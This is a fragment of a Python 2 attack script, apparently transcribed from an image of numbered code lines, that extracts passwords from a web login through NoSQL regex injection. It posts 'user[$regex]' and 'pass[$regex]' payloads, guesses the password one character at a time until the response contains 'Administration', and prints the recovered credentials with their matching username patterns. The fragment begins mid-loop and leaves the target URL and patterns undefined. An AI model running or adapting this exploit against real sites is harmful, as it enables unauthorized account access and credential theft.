 66 break
67 size += 1
68 size -= 1
69 #print "[+] The password is " + str(size) + " characters long !"
70
71
72 # retrieve password
73 passwd = ""
74 char = 48
75 length = 0
76
77 while 1:
78 # "user[$regex]=pattern&pass[$regex]=a.{5}" ==> "user[$regex]=pattern&pass[$regex]=admin.{0}"
79 pass_payload = passwd + str(chr(char)) + '.{' + str(size - len(passwd) -1) + '}'
80 req = {'user[$regex]':pattern, 'pass[$regex]':pass_payload}
81 res = requests.post(url, data=req).content
82
83 os.system('clear')
84 view()
85 print "\nMatching user for pattern : " + str(pattern)
86 print "Password : %s" % (pass_payload)
87
88 if res.find(b'Administration') != -1: # if logged, add char to passwd
89 passwd += str(chr(char))
90 char = 48
91 length += 1
92
93 if char == 90: # jump unhandled ascii chars
94 char = 96
95 if char == 57:
96 char = 64
97 char += 1
98
99 if len(passwd) == size:
100 creds[pattern] = passwd
101 ucreds = {}
102 for k, v in creds.iteritems():
103 ucreds.setdefault(v, []).append(k)
104 break
105
106 os.system('clear')
107
108 print "%-*s %s\n" % (30,"Password :","Regex patterns :")
109 for k, v in ucreds.iteritems():
110 print "%-*s %s" % (30,str(k),str(v))
111
112 print "\n" + str(len(ucreds)) + " unique passwords found in %d:%02d:%02d\n" % (h, m, s)